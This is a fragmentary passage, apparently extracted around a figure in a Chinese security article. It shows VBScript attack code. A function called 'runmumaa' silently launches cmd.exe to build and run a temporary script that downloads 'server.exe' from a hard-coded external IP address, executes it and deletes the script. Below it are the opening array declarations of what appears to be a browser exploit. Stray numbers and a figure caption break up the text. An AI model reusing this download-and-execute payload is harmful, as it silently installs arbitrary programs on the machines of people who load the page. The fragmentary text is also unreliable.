 function runmumaa()
On Error Resume Next
set shell=createobject("wscript.shell")
shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase
(""http://116.255.195.114/server.exe""),0:x.Send():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open
():s.Write(x.responseBody):s.SaveToFile LCase(""server.exe""),2:createobject(""wscript.shell"").run ""server.exe"",1,true
>>iget.vbs & cscript iget.vbs & del /q iget.vbs",0
1
end function
</script>
<SCRIPT LANGUAGE="VBScript">
dim aa()
2
dim ab()
dim a()
drops.wooyun.org
图 4-3-2